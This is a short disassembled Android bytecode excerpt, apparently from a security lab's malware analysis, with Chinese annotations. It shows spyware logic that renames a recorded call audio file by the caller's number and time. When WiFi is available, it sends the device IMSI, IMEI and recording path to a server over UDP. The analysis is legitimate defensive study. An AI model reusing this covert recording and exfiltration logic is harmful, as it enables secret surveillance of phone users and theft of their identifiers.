 :34
00000034 const-string v3, "%s/.tmp/audio/%s.3gp"
00000038 new-array v4, v8, [Object
0000003C invoke-static Environment->getExternalStorageDirectory()File
00000042 move-result-object v5
00000044 invoke-virtual File->getPath()String, v5
0000004A move-result-object v5
0000004C aput-object v5, v4, v6
00000050 iget-object v5, p0, Audio->service:TimerService
00000054 invoke-virtual TimerService->getIncomeNumberAndTime()String, v5
0000005A move-result-object v5
0000005C aput-object v5, v4, v7
00000060 invoke-static String->format(String, [Object)String, v3, v4
00000066 move-result-object v0
00000068 iget-object v3, p0, Audio->mRecAudioFile:File
0000006C new-instance v4, File
00000070 invoke-direct File-><init>(String)V, v4, v0
00000076 invoke-virtual File->renameTo(File)Z, v3, v4
0000007C iget-object v3, p0, Audio->service:TimerService
00000080 invoke-virtual TimerService->checkWIFI()Z, v3
00000086 move-result v3
00000088 if-eqz v3, :DE
检查网络状态
:8C
0000008C iget-object v3, p0, Audio->service:TimerService
00000090 iget-object v3, v3, TimerService->m_wificonfig:configwifi
00000094 iget-boolean v3, v3, configwifi->m_audio:Z
00000098 if-eqz v3, :DE
:9C
0000009C const-string v3, "audio\n%s\n%s\n%s"
000000A0 new-array v4, v9, [Object
000000A4 iget-object v5, p0, Audio->service:TimerService
000000A8 iget-object v5, v5, TimerService->m_Imsi:String
000000AC aput-object v5, v4, v6
000000B0 iget-object v5, p0, Audio->service:TimerService
000000B4 iget-object v5, v5, TimerService->m_Imei:String
000000B8 aput-object v5, v4, v7
000000BC aput-object v0, v4, v8
000000C0 invoke-static String->format(String, [Object)String, v3, v4
000000C6 move-result-object v2
发送录音文件路径到服务器
000000C8 iget-object v3, p0, Audio->udp:UDP
000000CC invoke-virtual UDP->SendData(String)Boolean, v3, v2
暗影安全实验室